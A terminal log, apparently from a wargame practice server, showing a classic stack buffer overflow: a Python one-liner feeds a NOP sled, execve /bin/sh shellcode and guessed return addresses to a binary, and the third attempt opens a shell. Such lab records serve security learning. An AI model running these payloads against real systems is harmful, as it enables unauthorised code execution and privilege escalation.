 [level11@ftz tmp]$ ./what `python -c 'print "\x90"*200+"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x8
9\xe3\x50\x53\x89\xe1\x31\xd2\xb0\x0b\xcd\x80"+"\x90"*43+"\x40\xdb\xff\xbf"'`
Segmentation fault
[level11@ftz tmp]$ ./what `python -c 'print "\x90"*200+"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x8
9\xe3\x50\x53\x89\xe1\x31\xd2\xb0\x0b\xcd\x80"+"\x90"*43+"\x50\xdb\xff\xbf"'`
Segmentation fault
[level11@ftz tmp]$ ./what `python -c 'print "\x90"*200+"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x8
9\xe3\x50\x53\x89\xe1\x31\xd2\xb0\x0b\xcd\x80"+"\x90"*43+"\x60\xdb\xff\xbf"'`
sh-2.05b$ exiy
sh: exiy: command not found
sh-2.05b$ exit
exit
[level11@ftz tmp]$